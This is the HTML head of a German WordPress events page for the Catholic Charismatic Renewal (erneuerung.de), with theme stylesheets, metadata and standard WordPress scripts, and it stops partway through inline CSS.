

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erneuerung.de/events/
body_size: 24675
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.erneuerung.de/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>		<script type="text/javascript">
			window.tgpLazyItemsOptions = {
				visibilityOffset: 600,
				desktopEnable: true,
				mobileEnable: true			};
			window.tgpQueue = {
				nodes: [],
				add: function(id, data) {
					data = data || {};
					if (window.tgpLazyItems !== undefined) {
						if (this.nodes.length > 0) {
							window.tgpLazyItems.addNodes(this.flushNodes());
						}
						window.tgpLazyItems.addNode({
							node: document.getElementById(id),
							data: data
						});
					} else {
						this.nodes.push({
							node: document.getElementById(id),
							data: data
						});
					}
				},
				flushNodes: function() {
					return this.nodes.splice(0, this.nodes.length);
				}
			};
		</script>
		<script type="text/javascript" async src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><title>Veranstaltungen &#8211; Charismatische Erneuerung</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by Blog2Social 870 - https://www.blog2social.com -->
<meta property="og:title" content="Charismatische Erneuerung"/>
<meta property="og:description" content="in der Katholischen Kirche"/>
<meta property="og:url" content="/events/"/>
<meta property="og:image" content="https://www.erneuerung.de/wp-content/uploads/2019/10/Cover_Lobpreisseminar2020.jpg"/>
<meta property="og:image:width" content="1770" />
<meta property="og:image:height" content="1262" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-10-16 13:53:10"/>
<meta property="og:article:modified_time" content="2023-10-06 17:30:02"/>
<!-- Open Graph Meta Tags generated by Blog2Social 870 - https://www.blog2social.com -->
<link rel="alternate" type="application/rss+xml" title="Charismatische Erneuerung &raquo; Feed" href="https://www.erneuerung.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Charismatische Erneuerung &raquo; Veranstaltungen-Feed" href="https://www.erneuerung.de/?page_id=23/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.erneuerung.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce1e5c852ffe2a2e45931ad0499c2a5d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pdp-social-css' href='https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/css/jssocials.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.erneuerung.de/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.erneuerung.de/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.erneuerung.de/wp-content/themes/thegem-child/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.erneuerung.de/wp-content/uploads/thegem/css/custom-Kvvar8Jt.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1589996230508{margin-bottom: 0px !important;background-color: #f1f3f2 !important;}.vc_custom_1703157314164{margin-bottom: 0px !important;background-color: #d9dee2 !important;}.vc_custom_1585829705570{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1502890009696{padding-top: 0px !important;}.vc_custom_1590139003935{padding-top: 50px !important;padding-right: 35px !important;padding-bottom: 20px !important;padding-left: 35px !important;}.vc_custom_1585909133335{padding-top: 2px !important;}
#page-title {background-color: #2c211c;padding-top: 120px;padding-bottom: 120px;}#page-title h1,#page-title .title-rich-content {color: #fff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #C8533AFF;	border-bottom: 3px solid #C8533AFF;}body .breadcrumbs a:hover {	color: #C8533AFF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {background-color: #ffffff;}#top-area {	display: block;}.header-background:before {	opacity: 0;}@media (max-width: 991px) {#page-title {padding-top: 120px;padding-bottom: 120px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 120px;padding-bottom: 120px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.erneuerung.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.erneuerung.de/wp-includes/css/dist/block-library/style.min.css?ver=ce1e5c852ffe2a2e45931ad0499c2a5d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdp-podcast-style-inline-css' type='text/css'>
.pdp-item{display:flex;flex-wrap:nowrap;justify-content:space-between;margin-bottom:25px}.pdp-item .pdp_fet_img{margin-right:10px;max-width:200px;min-width:200px;padding:0;width:25%}.pdp-item .pdp_fet_img img{height:100%;-o-object-fit:cover;object-fit:cover;width:200px}.pdp-item .pdp_plyr_area{margin:0;padding:10px;width:calc(100% - 210px)}.pdp-item .pdp_plyr_area .plyr__controls{background:transparent;padding:10px 0}.pdp-item .pdp_plyr_area h3{margin:0 0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pdp-item audio{padding-top:100px}.pdp-item .share{padding-top:10px}.pdp_plyr_area .jssocials-shares i{font-size:18px}@media screen and (max-width:640px){.pdp-item .pdp_fet_img{display:none}.pdp-item .pdp_plyr_area{margin:0;padding:10px 0;width:100%}}.pdp_wrapper{background:#fff;border:1px solid #ddd;margin:0 auto}.pdp_wrapper .pdf_player{align-items:normal;border-bottom:1px solid #ddd;display:flex;justify-content:flex-start;padding:10px;text-align:left}.pdp_wrapper .pdf_player .info_wave_controls{display:flex;flex:1;flex-direction:column;justify-content:space-between}.pdp_wrapper .pdf_player .play button{border:1px solid #ddd;border-radius:50%;height:50px;width:50px}.pdp_wrapper .pdf_player .play button i.flaticon-play-button-arrowhead{padding-left:4px}.pdp_wrapper .pdf_player button{background:transparent;color:#333;padding:0}.pdp_wrapper .pdf_player button svg{margin:0 auto}.pdp_wrapper .pdf_player .thumb{height:175px;margin-right:20px;width:175px}.pdp_wrapper .pdf_player .thumb img{border-radius:5px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.pdp_wrapper .pdf_player .info{display:flex}.pdp_wrapper .pdf_player .info .play{margin:auto;width:70px}.pdp_wrapper .pdf_player .info .play button{background:transparent;color:#333}.pdp_wrapper .pdf_player .info .info__info{flex:1;margin:auto 0}.pdp_wrapper .pdf_player .info h3{font-size:14px;margin:0}.pdp_wrapper .pdf_player .info h2{font-size:20px;margin:0;overflow:hidden;text-overflow:ellipsis}.pdp_wrapper .pdf_player .controls{display:flex;justify-content:space-between}.pdp_wrapper .pdf_player .controls .time{display:flex}.pdp_wrapper .pdf_player .controls .time .plyr__time--current{margin-right:8px}.pdp_wrapper .pdf_player .controls .controls__controls{display:flex}.pdp_wrapper .pdf_player .controls .controls__controls button{border-radius:50%;height:30px;padding-top:1px;width:30px}.pdp_wrapper .pdf_player .controls .controls__controls button i.flaticon-fast-forward{padding-left:1px}.pdp_wrapper .pdf_player .controls .controls__controls button i.flaticon-rewind-button{padding-right:1px}.pdp_wrapper .pdf_player .controls .controls__controls button:hover{background:transparent;color:#333}.pdp_wrapper .pdf_player .controls .controls__controls button[data-option=speed]{border:1px solid #ddd;border-radius:3px;display:inline-block;font-size:12px;height:24px;margin:3px 7px 0;width:30px}.pdp_wrapper .pdf_player .wave{height:85px;position:relative}.pdp_wrapper .pdf_player .wave .cursor-time{background:#fff;border:1px solid #ddd;display:none;left:0;padding:0 5px;position:absolute;top:0;width:auto;z-index:999}.pdp_wrapper .pdf_player .wave canvas{cursor:pointer;height:100%;overflow:hidden;width:100%}.pdp_wrapper .pdf_player .wave .canvas-normal{height:100%}.pdp_wrapper .pdf_player .wave .canvas-progress{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:2px}.pdp_wrapper .pdf_player .wave .canvas-progress .cursor{background:#000;display:none;height:100%;position:absolute;right:0;top:0;width:2px;z-index:99}.pdp_wrapper .pdp_list{max-height:160px;overflow-y:scroll}.pdp_wrapper .pdp_list ul{list-style:none;margin:0;padding:0}.pdp_wrapper .pdp_list ul li{align-items:center;border-bottom:1px solid #ddd;cursor:pointer;display:flex;padding:2px 10px}.pdp_wrapper .pdp_list ul li img{height:20px;-o-object-fit:cover;object-fit:cover;width:20px}.pdp_wrapper .pdp_list ul li h3{flex:1;font-size:15px;margin:0 0 0 10px}.pdp_wrapper .pdp_list ul li span.duration{text-align:right;width:50px}.pdp_wrapper_default{margin:0 auto 25px}@media screen and (max-width:767px){.pdp_wrapper .pdf_player .thumb{display:none}.pdp_wrapper .pdf_player .info__info h2{white-space:unset}}.pdp_wrapper_default.light .pdp-item{background:#fff}.pdp_wrapper_default.dark .pdp-item{background:#333}.pdp_wrapper_default.dark .pdp-item .plyr__controls .plyr__control,.pdp_wrapper_default.dark .pdp-item .plyr__controls .plyr__time,.pdp_wrapper_default.dark .pdp-item h3,.pdp_wrapper_default.dark .pdp-item i{color:#fff}

</style>
<link rel='stylesheet' id='pdp-font-css' href='https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/font/flaticon.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/css/player-style.css?ver=2.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 